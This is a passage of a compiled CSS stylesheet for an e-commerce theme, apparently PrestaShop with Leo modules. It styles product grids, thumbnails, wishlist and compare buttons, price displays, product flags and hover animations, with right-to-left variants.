    .featured-products .ajax_block_product.col-xl-3 {

      width: 33.33%; }

      .featured-products .ajax_block_product.col-xl-3:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 480px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 50%; }

      .featured-products .ajax_block_product.col-xl-3:nth-child(2n+1) {

        clear: both; } }



body#category .product_list.grid .ajax_block_product {

  clear: none; }

  @media (min-width: 1200px) {

    body#category .product_list.grid .ajax_block_product.first-in-line {

      clear: both; } }

  @media (min-width: 992px) and (max-width: 1199px) {

    body#category .product_list.grid .ajax_block_product:nth-child(3n+1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    body#category .product_list.grid .ajax_block_product:nth-child(2n+1) {

      clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    body#category .product_list.grid .ajax_block_product {

      width: 50%; }

      body#category .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



/* Product Grid style */

.thumbnail-container {

  position: relative;

  margin-bottom: 20px; }

  .thumbnail-container .product-image {

    position: relative; }

    @media (max-width: 480px) {

      .thumbnail-container .product-image img {

        width: 100%; } }

  .thumbnail-container .product-meta {

    padding: 20px 0 10px; }

  .thumbnail-container .functional-buttons {

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    padding: 3px; }

    .thumbnail-container .functional-buttons a.quick-view,

    .thumbnail-container .functional-buttons .btn-product {

      background: rgba(255, 255, 255, 0.95);

      display: block;

      width: 100%;

      height: 44px;

      line-height: 44px;

      text-align: center;

      padding: 0 10px;

      font-family: 'Poppins';

      color: #000;

      border: 0;

      font-size: 11px;

      text-transform: uppercase;

      border-radius: 0;

      -webkit-transition: all 0.35s ease;

      -o-transition: all 0.35s ease;

      transition: all 0.35s ease;

      margin: 3px 0 0; }

      @media (min-width: 992px) {

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          opacity: 0;

          filter: alpha(opacity=0);

          visibility: hidden; } }

      @media (min-width: 480px) {

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          font-size: 10px; } }

      @media (max-width: 991px) {

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          font-size: 10px;

          letter-spacing: 0; } }

      .thumbnail-container .functional-buttons a.quick-view:hover, .thumbnail-container .functional-buttons a.quick-view.added,

      .thumbnail-container .functional-buttons .btn-product:hover,

      .thumbnail-container .functional-buttons .btn-product.added {

        color: #000; }

      .thumbnail-container .functional-buttons a.quick-view.added:before,

      .thumbnail-container .functional-buttons .btn-product.added:before {

        content: "\f00c";

        font-family: "FontAwesome"; }

    @media (max-width: 991px) and (min-width: 768px) {

      .thumbnail-container .functional-buttons {

        padding: 3px 1.5px; }

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          font-size: 10px; } }

  .thumbnail-container:hover .functional-buttons a.quick-view,

  .thumbnail-container:hover .functional-buttons .btn-product {

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; }

  .thumbnail-container:hover .functional-buttons .btn-product {

    transition-delay: 0.1s; }

  .thumbnail-container .product-title {

    text-transform: capitalize;

    margin: 0px;

    font-size: 13px;

    line-height: 20px;

    font-family: "Poppins", sans-serif;

    font-weight: 400; }

    .thumbnail-container .product-title a {

      display: block;

      overflow: hidden;

      text-overflow: ellipsis;

      display: -webkit-box;

      -webkit-line-clamp: 1;

      -webkit-box-orient: vertical; }

      .thumbnail-container .product-title a:hover {

        color: #000; }

  .thumbnail-container .product-price-and-shipping {

    color: #000000;

    font-family: "Poppins", sans-serif;

    font-size: 14px; }

    .thumbnail-container .product-price-and-shipping .aeuc_before_label {

      color: #999;

      font-size: 12px; }

    .thumbnail-container .product-price-and-shipping .aeuc_from_label {

      margin: 0 5px 0 0; }

      .rtl .thumbnail-container .product-price-and-shipping .aeuc_from_label {

        margin: 0 0 0 5px; }

    .thumbnail-container .product-price-and-shipping .price {

      font-weight: normal;

      margin: 0 5px 0 0;

      font-size: 14px;

      color: #000; }

      .rtl .thumbnail-container .product-price-and-shipping .price {

        margin: 0 0 0 5px; }

    .thumbnail-container .product-price-and-shipping .regular-price {

      color: #999;

      font-size: 14px;

      text-decoration: line-through;

      font-weight: normal;

      margin: 0 5px 0 0; }

      .rtl .thumbnail-container .product-price-and-shipping .regular-price {

        margin: 0 0 0 5px; }

      .thumbnail-container .product-price-and-shipping .regular-price + span.price {

        color: #d31d52; }

    .thumbnail-container .product-price-and-shipping .discount-percentage {

      margin: 0 5px 0 0; }

      .rtl .thumbnail-container .product-price-and-shipping .discount-percentage {

        margin: 0 0 0 5px; }

  .thumbnail-container .p-name {

    position: relative;

    margin: 0 0 10px;

    padding: 0 35px 0 0; }

    .rtl .thumbnail-container .p-name {

      padding: 0 0 0 35px; }

    .thumbnail-container .p-name .leo-wishlist-button {

      position: absolute;

      top: 0;

      right: 0;

      padding: 0;

      border: 0;

      width: 24px;

      height: 24px;

      line-height: 24px;

      text-align: center;

      color: #444;

      background: none;

      overflow: hidden; }

      .rtl .thumbnail-container .p-name .leo-wishlist-button {

        left: 0;

        right: auto; }

      .thumbnail-container .p-name .leo-wishlist-button:hover, .thumbnail-container .p-name .leo-wishlist-button:active, .thumbnail-container .p-name .leo-wishlist-button:focus {

        color: #000;

        background: none; }

      .thumbnail-container .p-name .leo-wishlist-button i {

        display: block;

        width: 24px;

        height: 24px;

        line-height: 24px;

        font-size: 0; }

        .thumbnail-container .p-name .leo-wishlist-button i:before {

          content: "\f08a";

          font-family: 'FontAwesome';

          font-size: 14px; }

      .thumbnail-container .p-name .leo-wishlist-button .leo-wishlist-bt-content span {

        display: none; }

      .thumbnail-container .p-name .leo-wishlist-button.added i:before {

        content: "\f004"; }

    .thumbnail-container .p-name .leo-wishlist-button-dropdown {

      position: static; }

      .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist {

        left: auto;

        right: 0; }

        .rtl .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist {

          left: 0;

          right: auto; }

  .thumbnail-container .p-price {

    position: relative;

    padding: 0 40px 0 0; }

    .rtl .thumbnail-container .p-price {

      padding: 0 0 0 40px; }

    .thumbnail-container .p-price .discount-percentage {

      display: none; }

    .thumbnail-container .p-price .add-to-cart {

      font-size: 13px;

      padding: 0;

      line-height: 24px;

      height: 24px;

      min-width: 24px;

      background: none;

      color: #000;

      font-family: 'Poppins';

      border: 0;

      position: absolute;

      top: 0;

      width: auto; }

      @media (min-width: 992px) {

        .thumbnail-container .p-price .add-to-cart {

          left: 0;

          -webkit-transform: translateX(-20px);

          -moz-transform: translateX(-20px);

          -ms-transform: translateX(-20px);

          -o-transform: translateX(-20px);

          transform: translateX(-20px);

          opacity: 0;

          filter: alpha(opacity=0);

          visibility: hidden;

          -webkit-transition: all 0.3s 0.1s;

          -o-transition: all 0.3s 0.1s;

          transition: all 0.3s 0.1s; }

          .rtl .thumbnail-container .p-price .add-to-cart {

            right: 0;

            left: auto; } }

    .thumbnail-container .p-price .product-price-and-shipping {

      display: block;

      -webkit-transition: all 0.3s 0.1s;

      -o-transition: all 0.3s 0.1s;

      transition: all 0.3s 0.1s;

      line-height: 24px; }

    @media (max-width: 991px) {

      .thumbnail-container .p-price .add-to-cart {

        right: 0;

        width: 24px;

        height: 24px;

        line-height: 24px;

        text-align: center; }

        .rtl .thumbnail-container .p-price .add-to-cart {

          left: 0;

          right: auto; }

        .thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i {

          display: block;

          width: 24px;

          height: 24px;

          line-height: 24px;

          text-align: center;

          font-size: 0; }

          .thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i:before {

            font-size: 16px; }

        .thumbnail-container .p-price .add-to-cart .leo-bt-cart-content span {

          display: none; } }

  @media (min-width: 992px) {

    .thumbnail-container:hover .p-price .add-to-cart {

      opacity: 1;

      filter: alpha(opacity=100);

      visibility: visible;

      -webkit-transform: translateX(0);

      -moz-transform: translateX(0);

      -ms-transform: translateX(0);

      -o-transform: translateX(0);

      transform: translateX(0); }

      .thumbnail-container:hover .p-price .add-to-cart.disable {

        opacity: 0.5;

        filter: alpha(opacity=50); }

    .thumbnail-container:hover .p-price .product-price-and-shipping {

      opacity: 0;

      filter: alpha(opacity=0);

      visibility: hidden;

      -webkit-transform: translateX(70px);

      -moz-transform: translateX(70px);

      -ms-transform: translateX(70px);

      -o-transform: translateX(70px);

      transform: translateX(70px); } }

  .thumbnail-container .product-additional {

    position: absolute;

    top: 0px;

    visibility: hidden;

    left: 0px;

    right: 0;

    bottom: 0;

    opacity: 0;

    filter: alpha(opacity=0);

    -webkit-transition: all 0.4s;

    -o-transition: all 0.4s;

    transition: all 0.4s; }

  .thumbnail-container .comments_note {

    color: #acaaa6; }

  .thumbnail-container .variant-links {

    width: 100%;

    padding-top: 3px;

    min-height: 40px; }

  .thumbnail-container .product-description-short {

    display: none;

    line-height: 20px; }

  .thumbnail-container:hover .product-additional {

    visibility: visible;

    opacity: 1;

    filter: alpha(opacity=100); }

  .thumbnail-container:hover .leo-more-info {

    width: 90px;

    opacity: 1;

    filter: alpha(opacity=100);

    right: -90px; }

    .rtl .thumbnail-container:hover .leo-more-info {

      left: -90px;

      right: auto; }



.product_block.last_item .thumbnail-container .leo-more-info {

  right: auto;

  left: 0px; }

.product_block.last_item .thumbnail-container:hover .leo-more-info {

  right: auto;

  left: -90px; }



.product-flags {

  margin: 0px;

  position: absolute;

  top: 10px;

  left: 10px;

  font-size: 10px;

  z-index: 1;

  font-family: 'Poppins';

  text-transform: uppercase;

  line-height: 15px;

  pointer-events: none; }

  .rtl .product-flags {

    right: 10px;

    left: auto; }

  @media (max-width: 1199px) {

    .product-flags {

      font-size: 10px; } }

  .product-flags li.product-flag {

    margin: 2px 1px;

    padding: 2px 5px;

    border-radius: 10px; }

  .product-flags .product-flag.discount {

    display: none; }

  .product-flags .product-flag.online-only {

    color: #0791d6;

    border-color: #0791d6; }

  .product-flags .product-flag.new {

    color: #30c22c;

    border-color: #30c22c; }

  .product-flags .product-flag.on-sale {

    color: #000;

    border-color: #000; }



.thumbnail-container .quick-view i {

  display: none; }

.thumbnail-container .btn-product {

  position: relative; }

  .thumbnail-container .btn-product .cssload-speeding-wheel {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    margin: auto; }

  .thumbnail-container .btn-product i {

    display: none; }



.leo-productscompare-item .thumbnail-container {

  min-width: 250px; }



.leo-productscompare-item .thumbnail-container,

.leo-wishlist-product .thumbnail-container {

  margin: 0;

  text-align: center; }

  .leo-productscompare-item .thumbnail-container .button-container,

  .leo-wishlist-product .thumbnail-container .button-container {

    text-align: center;

    padding: 10px 0; }

  .leo-productscompare-item .thumbnail-container .product_desc,

  .leo-wishlist-product .thumbnail-container .product_desc {

    margin-bottom: 10px; }

  .leo-productscompare-item .thumbnail-container .btn-product,

  .leo-wishlist-product .thumbnail-container .btn-product {

    width: 100%;

    height: 40px; }

    .leo-productscompare-item .thumbnail-container .btn-product .cssload-speeding-wheel,

    .leo-wishlist-product .thumbnail-container .btn-product .cssload-speeding-wheel {

      border: 2px solid #fff;

      border-left-color: transparent;

      border-right-color: transparent; }

  .leo-productscompare-item .thumbnail-container .product-price-and-shipping .discount-percentage,

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .discount-percentage {

    background: #f39d72;

    color: #fff;

    position: static;

    padding: 3px 5px;

    border-radius: 2px;

    font-size: 12px; }

  .leo-productscompare-item .thumbnail-container .product-flags,

  .leo-wishlist-product .thumbnail-container .product-flags {

    padding: 0;

    text-align: left; }

    .rtl .leo-productscompare-item .thumbnail-container .product-flags, .rtl

    .leo-wishlist-product .thumbnail-container .product-flags {

      text-align: right; }

  .leo-productscompare-item .thumbnail-container .product-thumbnail img,

  .leo-wishlist-product .thumbnail-container .product-thumbnail img {

    max-width: 100%; }

  .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,

  .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after {

    position: absolute;

    top: 15px;

    right: 10px; }

    .rtl .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after, .rtl

    .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after {

      left: 10px;

      right: auto; }

  .leo-productscompare-item .thumbnail-container .product_desc,

  .leo-wishlist-product .thumbnail-container .product_desc {

    display: none; }

  .leo-productscompare-item .thumbnail-container .product-price-and-shipping,

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping {

    text-align: center; }

  .leo-productscompare-item .thumbnail-container .product-title,

  .leo-wishlist-product .thumbnail-container .product-title {

    margin: 0 0 20px;

    text-align: center; }

    .leo-productscompare-item .thumbnail-container .product-title a,

    .leo-wishlist-product .thumbnail-container .product-title a {

      font-size: 16px;

      font-family: 'Poppins';

      color: #000; }

      .leo-productscompare-item .thumbnail-container .product-title a:hover,

      .leo-wishlist-product .thumbnail-container .product-title a:hover {

        color: #000; }

  .leo-productscompare-item .thumbnail-container .leo-pro-attr-section,

  .leo-productscompare-item .thumbnail-container .qty_product,

  .leo-wishlist-product .thumbnail-container .leo-pro-attr-section,

  .leo-wishlist-product .thumbnail-container .qty_product {

    margin: 1px 0;

    text-align: center; }



.leo-wishlist-product .thumbnail-container {

  max-width: 100%; }



.list-wishlist {

  overflow-x: auto; }



.leo-wishlist-product {

  display: block !important; }

  .leo-wishlist-product .leo-wishlistproduct-item {

    padding: 0 15px;

    width: 25%;

    float: left; }

    .rtl .leo-wishlist-product .leo-wishlistproduct-item {

      float: right; }

    .leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product {

      position: absolute;

      top: 0;

      z-index: 1;

      right: 15px;

      left: 15px; }

      .leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn {

        padding: 10px 15px;

        background: none;

        color: #999; }

        .leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn:hover {

          color: #000; }

    .leo-wishlist-product .leo-wishlistproduct-item .form-group label {

      text-align: center;

      display: block;

      color: #999; }

    .leo-wishlist-product .leo-wishlistproduct-item .product-description {

      margin-top: 10px; }

    .leo-wishlist-product .leo-wishlistproduct-item .form-control {

      text-align: center;

      border: 1px solid #eee;

      outline: 0; }

      .leo-wishlist-product .leo-wishlistproduct-item .form-control:focus, .leo-wishlist-product .leo-wishlistproduct-item .form-control:hover {

        border-color: #666; }

    @media (min-width: 992px) {

      .leo-wishlist-product .leo-wishlistproduct-item:nth-child(4n+1) {

        clear: both; } }

    @media (max-width: 991px) and (min-width: 768px) {

      .leo-wishlist-product .leo-wishlistproduct-item {

        width: 33.33%; }

        .leo-wishlist-product .leo-wishlistproduct-item:nth-child(3n+1) {

          clear: both; } }

    @media (max-width: 767px) and (min-width: 481px) {

      .leo-wishlist-product .leo-wishlistproduct-item {

        width: 50%; }

        .leo-wishlist-product .leo-wishlistproduct-item:nth-child(2n+1) {

          clear: both; } }

    @media (max-width: 480px) {

      .leo-wishlist-product .leo-wishlistproduct-item {

        width: 100%; } }



.plist-center .thumbnail-container {

  text-align: center;

  transition: all .3s; }

  .plist-center .thumbnail-container .cancel, .plist-center .thumbnail-container .star {

    font-size: 11px;

    line-height: 16px; }

  .plist-center .thumbnail-container div.star.star_on:before,

  .plist-center .thumbnail-container div.star.star_hover:before {

    color: #000; }

  .plist-center .thumbnail-container .color {

    vertical-align: top;

    border-radius: 50%;

    margin: 0 5px;

    position: relative;

    overflow: hidden;

    border: 0;

    /* &:before {

        content: "";

        top: 0;

        left: 0;

        right: 0;

        bottom: 0;

        position: absolute;

        background-image: radial-gradient(circle,#ffffff,transparent,transparent);

    } */ }

  .plist-center .thumbnail-container .nb-revews {

    display: none; }

  .plist-center .thumbnail-container .variant-links {

    padding-top: 0;

    min-height: 16px; }

  .plist-center .thumbnail-container .leo-list-product-reviews {

    margin-top: 0;

    margin-bottom: 0; }

  .plist-center .thumbnail-container .product-flags {

    text-align: left;

    width: calc(100% - 20px); }

    .rtl .plist-center .thumbnail-container .product-flags {

      text-align: right; }

    .plist-center .thumbnail-container .product-flags .discount-percentage {

      top: 0px;

      color: #d31d52;

      right: 0px; }

      .rtl .plist-center .thumbnail-container .product-flags .discount-percentage {

        left: 0px;

        right: auto; }

  .plist-center .thumbnail-container .product-image .quick-view {

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30px;

    height: 30px;

    text-align: center;

    line-height: 30px;

    overflow: hidden;

    transition: all .4s;

    padding: 0;

    border-radius: 0;

    background: none;

    color: #000;

    background: #fff;

    border-top-left-radius: 50%; }

    .rtl .plist-center .thumbnail-container .product-image .quick-view {

      left: 0;

      right: auto; }

    @media (min-width: 992px) {

      .plist-center .thumbnail-container .product-image .quick-view {

        transform: scale(0) translateY(-40px);

        backface-visibility: hidden; } }

    .plist-center .thumbnail-container .product-image .quick-view i {

      display: inline-block;

      font-size: 16px; }

    .plist-center .thumbnail-container .product-image .quick-view span span {

      display: none; }

  .plist-center .thumbnail-container .pro-info {

    text-align: center;

    padding: 20px 0 15px; }

  .plist-center .thumbnail-container .product-meta {

    padding: 0 0 10px;

    background: #fff;

    transition: all .4s;

    transform: translateY(0%); }

    @media (max-width: 991px) {

      .plist-center .thumbnail-container .product-meta {

        padding: 0; } }

  .plist-center .thumbnail-container .product-title {

    margin: 0 0 15px;

    font-size: 13px;

    text-transform: uppercase; }

    .plist-center .thumbnail-container .product-title a {

      color: #000; }

      .plist-center .thumbnail-container .product-title a:hover {

        color: #000; }

  .plist-center .thumbnail-container .product-price-and-shipping {

    margin: 0 0 15px; }

    .plist-center .thumbnail-container .product-price-and-shipping .discount-percentage {

      display: none; }

  @media (min-width: 992px) {

    .plist-center .thumbnail-container .pro-btn {

      position: absolute;

      left: 0;

      right: 0;

      bottom: 0;

      opacity: 0;

      visibility: hidden;

      transition: all .4s;

      transform: translateY(100%); } }

  .plist-center .thumbnail-container .pro-btn:after {

    content: "";

    display: block;

    clear: both; }

  .plist-center .thumbnail-container .pro-btn > div {

    width: 40px;

    float: left;

    margin: 0 0 0 1px; }

    .rtl .plist-center .thumbnail-container .pro-btn > div {

      float: right; }

    .rtl .plist-center .thumbnail-container .pro-btn > div {

      margin: 0 1px 0 0; }

    .plist-center .thumbnail-container .pro-btn > div.button-container {

      width: calc(100% - 82px);

      margin: 0 !important; }

  .plist-center .thumbnail-container .pro-btn .btn-product {

    width: 100%;

    height: 40px;

    line-height: 40px;

    border: 0;

    padding: 0;

    border-radius: 0;

    background: #2a363b; }

    @media (max-width: 991px) {

      .plist-center .thumbnail-container .pro-btn .btn-product {

        font-size: 10px;

        letter-spacing: 0; } }

    .plist-center .thumbnail-container .pro-btn .btn-product .cssload-speeding-wheel {

      background: none;

      border: 1px solid #fff;

      border-left-color: transparent;

      border-right-color: transparent; }

    .plist-center .thumbnail-container .pro-btn .btn-product:hover {

      background: #000;

      color: #fff;

      border-color: #000; }

    @media (max-width: 400px) {

      .plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart span span {

        display: none; }

      .plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart i {

        display: inline-block;

        margin: 0; } }

  .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist {

    left: auto;

    right: 0;

    margin: 0; }

    .rtl .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist {

      left: 0;

      right: auto; }

  .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span {

    position: absolute;

    bottom: 100%;

    right: 0px;

    margin-bottom: 7px;

    color: #fff;

    background: #000;

    font-size: 8px;

    padding: 2px 10px;

    line-height: 16px;

    transition: all .4s;

    opacity: 0;

    visibility: hidden; }

    .rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span {

      left: 0px;

      right: auto; }

    .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before {

      content: "";

      border: 5px solid transparent;

      border-top-color: #000;

      position: absolute;

      top: 100%;

      right: 15px; }

      .rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before {

        left: 15px;

        right: auto; }

  .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart):hover span span {

    opacity: 1;

    visibility: visible; }

  .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) i {

    display: inline-block;

    margin: 0; }

  .plist-center .thumbnail-container:hover {

    box-shadow: 0 0 26px 0 rgba(0, 0, 0, 0.15); }

    .plist-center .thumbnail-container:hover .pro-btn {

      opacity: 1;

      visibility: visible; }

    @media (min-width: 992px) {

      .plist-center .thumbnail-container:hover .product-meta {

        transform: translateY(-40px); } }

    .plist-center .thumbnail-container:hover .product-image .quick-view {

      transform: scale(1) translateY(-40px); }



.plist-dsimple .thumbnail-container:hover .pro3-btn {

  opacity: 1;

  visibility: visible; }

.plist-dsimple .thumbnail-container .discount-percentage {

  position: absolute;

  top: 10px;

  color: #000;

  font-size: 12px;

  z-index: 1;

  letter-spacing: 1px;

  font-family: 'Poppins';

  right: 10px;

  margin: 2px;

  border-radius: 10px;

  line-height: 15px; }

  .rtl .plist-dsimple .thumbnail-container .discount-percentage {

    left: 10px;

    right: auto; }

.plist-dsimple .thumbnail-container .product-flags li.product-flag span {

  display: inline-block;

  padding-bottom: 2px;

  border-bottom: 1px solid;

  margin-bottom: 5px;

  color: #000;

  font-weight: 600; }

.plist-dsimple .thumbnail-container .product-flags .discount-percentage {

  display: none; }

.plist-dsimple .thumbnail-container .discount-percentage {

  display: inline-block;

  padding-bottom: 2px;

  border-bottom: 2px solid;

  margin-bottom: 5px;

  color: #000;

  font-weight: 600;

  border-radius: 0;

  font-size: 10px; }

  @media (max-width: 480px) {

    .plist-dsimple .thumbnail-container .discount-percentage {

      white-space: nowrap; } }

.plist-dsimple .thumbnail-container .pro3-btn {

  position: absolute;

  bottom: 15px;

  left: 15px;

  right: 15px;

  text-align: left;

  font-size: 0;

  transition: all .4s;

  pointer-events: none; }

  .rtl .plist-dsimple .thumbnail-container .pro3-btn {

    text-align: right; }

  @media (min-width: 992px) {

    .plist-dsimple .thumbnail-container .pro3-btn {

      opacity: 0;

      visibility: hidden; } }

  @media (max-width: 480px) {

    .plist-dsimple .thumbnail-container .pro3-btn {

      left: 10px;

      right: 10px;

      bottom: 10px; } }

  .plist-dsimple .thumbnail-container .pro3-btn > div {

    display: inline-block;

    vertical-align: top;

    font-size: 14px;

    pointer-events: auto; }

  .plist-dsimple .thumbnail-container .pro3-btn .btn-product,

  .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

    pointer-events: auto;

    width: 40px;

    height: 40px;

    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);

    border: 0;

    line-height: 40px;

    text-align: center;

    padding: 0;

    background: rgba(255, 255, 255, 0.95);

    border-radius: 50%;

    margin: 0 10px 0 0;

    display: block;

    color: #000;

    transition: all .4s;

    position: relative; }

    .rtl .plist-dsimple .thumbnail-container .pro3-btn .btn-product, .rtl

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

      margin: 0 0 0 10px; }

    @media (max-width: 1199px) and (min-width: 480px) {

      .plist-dsimple .thumbnail-container .pro3-btn .btn-product,

      .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

        margin: 0 5px 0 0; }

        .rtl .plist-dsimple .thumbnail-container .pro3-btn .btn-product, .rtl

        .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

          margin: 0 0 0 5px; } }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product.added,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view.added {

      color: #000; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {

      background: #999;

      color: #fff;

      transform: translateY(-3px); }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product i,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view i {

      display: inline-block;

      vertical-align: middle;

      margin: auto;

      font-size: 14px; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-wishlist-bt-content,

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-bt-cart-content,

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-quickview-bt-content,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-wishlist-bt-content,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-bt-cart-content,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-quickview-bt-content {

      display: -webkit-box;

      display: -moz-box;

      display: box;

      display: -webkit-flex;

      display: -moz-flex;

      display: -ms-flexbox;

      display: flex;

      -webkit-box-align: center;

      -moz-box-align: center;

      box-align: center;

      -webkit-align-items: center;

      -moz-align-items: center;

      -ms-align-items: center;

      -o-align-items: center;

      align-items: center;

      -ms-flex-align: center;

      margin: auto;

      height: 100%; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product span span,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view span span {

      position: absolute;

      bottom: 100%;

      left: 50%;

      transform: translateX(-50%);

      margin-bottom: 7px;

      color: #fff;

      background: rgba(0, 0, 0, 0.55);

      font-size: 10px;

      padding: 3px 10px;

      transition: all .4s;

      opacity: 0;

      visibility: hidden;

      line-height: 15px;

      white-space: nowrap;

      text-transform: uppercase;

      letter-spacing: 1px;

      font-weight: 300;

      border-radius: 11px;

      pointer-events: none; }

      .plist-dsimple .thumbnail-container .pro3-btn .btn-product span span:before,

      .plist-dsimple .thumbnail-container .pro3-btn .quick-view span span:before {

        content: "";

        border: 5px solid transparent;

        border-top-color: rgba(0, 0, 0, 0.55);

        position: absolute;

        top: 100%;

        left: 50%;

        margin-left: -5px; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover span span,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover span span {

      opacity: 1;

      visibility: visible; }

.plist-dsimple .thumbnail-container .cssload-speeding-wheel {

  background: none;

  border: 2px solid #000;

  border-left-color: transparent;

  border-right-color: transparent; }

.plist-dsimple .thumbnail-container .product-title {

  margin: 0 0 5px; }

.plist-dsimple .thumbnail-container .leo-list-product-reviews {

  text-align: left;

  margin: 0 0 10px; }

  .rtl .plist-dsimple .thumbnail-container .leo-list-product-reviews {

    text-align: right; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews .nb-revews {

    display: none; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews .cancel, .plist-dsimple .thumbnail-container .leo-list-product-reviews .star {

    font-size: 11px; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews div.star:before {

    color: #ccc; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_on:before,

  .plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_hover:before {

    color: #FFD314; }

.plist-dsimple .thumbnail-container .product-meta {

  padding-bottom: 1px; }

.plist-dsimple .thumbnail-container .product-price-and-shipping {

  margin: 0 0 15px; }



@media (max-width: 480px) {

  .product_list.plist-dsimple.list .thumbnail-container .product-image {

    width: 100%;

    margin-bottom: 10px; }

  .product_list.plist-dsimple.list .thumbnail-container .product-meta {

    width: 100%; } }

.plist-image .thumbnail-container {

  margin: 0 0 30px;

  overflow: hidden;

  box-shadow: 0 0 0 1px #e5e5e5; }

  .plist-image .thumbnail-container:hover {

    box-shadow: 0 0 0 1px #999; }

  .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {

    left: auto;

    right: 0; }

    .rtl .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {

      left: 0;

      right: auto; }

  .plist-image .thumbnail-container .functional-buttons {

    bottom: 50%;

    left: auto;

    right: 10px;

    padding: 0;

    transform: translateY(50%);

    z-index: 9; }

    .rtl .plist-image .thumbnail-container .functional-buttons {

      left: 10px;

      right: auto; }

    .plist-image .thumbnail-container .functional-buttons > div {

      width: auto;

      float: none;

      padding: 0; }

    .plist-image .thumbnail-container .functional-buttons .btn-product,

    .plist-image .thumbnail-container .functional-buttons .quick-view {

      width: 44px;

      text-align: center;

      padding: 0;

      height: 44px;

      line-height: 44px;

      position: relative;

      box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.2);

      border-radius: 50%; }

      @media (max-width: 991px) {

        .plist-image .thumbnail-container .functional-buttons .btn-product,

        .plist-image .thumbnail-container .functional-buttons .quick-view {

          width: 35px;

          height: 35px;

          line-height: 35px; } }

      .plist-image .thumbnail-container .functional-buttons .btn-product.added:before,

      .plist-image .thumbnail-container .functional-buttons .quick-view.added:before {

        display: none; }

      @media (min-width: 992px) {

        .plist-image .thumbnail-container .functional-buttons .btn-product,

        .plist-image .thumbnail-container .functional-buttons .quick-view {

          transform: translateX(100%); } }

      .plist-image .thumbnail-container .functional-buttons .btn-product.leo-wishlist-button,

      .plist-image .thumbnail-container .functional-buttons .quick-view.leo-wishlist-button {

        transition-delay: 0.1s; }

      .plist-image .thumbnail-container .functional-buttons .btn-product.leo-compare-button,

      .plist-image .thumbnail-container .functional-buttons .quick-view.leo-compare-button {

        transition-delay: 0.2s; }

      .plist-image .thumbnail-container .functional-buttons .btn-product.add-to-cart,

      .plist-image .thumbnail-container .functional-buttons .quick-view.add-to-cart {

        transition-delay: 0.3s; }

      .plist-image .thumbnail-container .functional-buttons .btn-product i,

      .plist-image .thumbnail-container .functional-buttons .quick-view i {

        display: inline-block;

        margin: 0 !important; }

      .plist-image .thumbnail-container .functional-buttons .btn-product span span,

      .plist-image .thumbnail-container .functional-buttons .quick-view span span {

        position: absolute;

        top: 10px;

        right: 100%;

        margin: 0 10px 0 0;

        white-space: nowrap;

